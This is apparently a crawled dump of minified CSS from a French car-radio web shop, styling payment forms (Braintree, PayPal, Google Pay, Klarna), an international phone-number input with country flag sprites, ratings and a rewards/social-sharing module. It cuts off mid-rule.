#dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10.5px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10.5px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10.5px 10.5px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10.5px;right:31.5px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/styles-l.css
body_size: 20904
content:
@media only screen and (max-height:497px){.modal-popup.popup-cart .add-to-cart-popup .message-poup{font-size:16px}.modal-popup.popup-cart .add-to-cart-popup .message-poup:before{margin:5px;display:inline-block}.modal-popup.popup-cart .modal-footer{padding-bottom:1rem;padding-top:1rem;margin-bottom:10px}.modal-popup.popup-cart .modal-footer button{width:48%}}.ratings .rating-box{background:rgba(0,0,0,0) url("../images/star-vote.png") repeat-x scroll 0 100%;font-size:0;height:20px;line-height:0;overflow:hidden;text-indent:-999em;width:100px}.ratings .rating-box .rating{background:url("../images/star-vote.png") repeat-x scroll 0 4px;float:left;height:20px}.ratings.ratings-small .rating-box{background:url("../images/star-vote-small.png") repeat-x scroll 0 100%;height:13px;width:66px}.ratings.ratings-small .rating-box .rating{background:url("../images/star-vote-small.png") repeat-x scroll 0 3px;height:13px}.rate{float:left;height:auto}.rate .rat-wapper{display:inline-block;float:right;margin-top:6px}.rate .rat-wapper .vote-number{float:left;font-weight:bold}.rate .rat-wapper .vote-number .round-number{font-size:4rem;color:#ed8900;line-height:25px;float:left}.rate .rat-wapper .vote-number .round-number img{margin-top:-5px}.rate .rat-wapper .vote-number .decimal-number{color:#ed8900;font-size:1.7rem;float:left;padding-top:10px}.rate .rat-wapper .vote-number .decimal-number span{color:#4a363c}.rate .rat-wapper .vote-rate{float:left;padding-left:15px;text-align:center}.rate .rat-wapper .link-fianet{font-size:10px;font-family:Arial,sans-serif;padding-top:2px}.rate .rat-wapper .link-fianet a{color:#4a363c;position:relative}.rate .rat-wapper .link-fianet a:before{content:"";position:absolute;width:100%;height:0;border-bottom:1px solid #a7afbc;border-top:1px solid #dbdee3;left:0;bottom:-1px}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:31px;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__us{height:11px;background-position:-5241px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:61px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #fff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #fff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}.green{color:#1AA941}.red{color:#BB1212}.yellow{color:#bbaa00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../Mirasvit_Rewards/images/lending.png) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:0.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content 